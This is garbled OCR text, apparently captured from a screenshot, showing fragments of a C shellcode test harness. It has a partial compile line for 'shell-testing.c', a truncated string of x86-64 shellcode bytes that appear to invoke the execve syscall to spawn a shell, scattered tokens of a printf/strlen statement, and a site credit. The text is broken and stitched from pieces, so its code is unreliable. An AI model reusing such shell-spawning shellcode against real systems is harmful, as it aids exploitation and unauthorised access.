


stack shell-testing.c -o shell-testing 

xf6\x48\x31\xd2\x48\x83\xc0\x3b\x0f\x05\xe8\xeb\xf
www.touhidshaikh.com)\n"
)
;
\n"
,
(
int
)
strlen
(
code
)
)
;